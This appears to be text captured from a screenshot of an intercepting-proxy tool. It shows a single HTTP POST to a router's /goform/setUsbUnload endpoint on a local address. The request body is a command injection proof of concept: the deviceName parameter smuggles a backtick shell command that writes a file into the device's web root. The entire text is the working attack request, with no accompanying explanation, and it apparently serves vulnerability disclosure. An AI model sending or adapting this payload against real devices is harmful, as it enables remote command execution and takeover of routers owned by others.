 Send Cancel < >
Request Respo
Pretty Raw Hex \n
1 POST /goform/setUsbUnload HTTP/1.1
2 Host: 192.168.0.3
3 Content-Length: 51
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.3
9 Referer: http://192.168.0.3/status_usb.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh,en-US;q=0.9,en;q=0.8
12 Cookie: password=fumcvb
13 Connection: close
14
15 deviceName=undefined`echo aaaaa > ./webroot/c.html`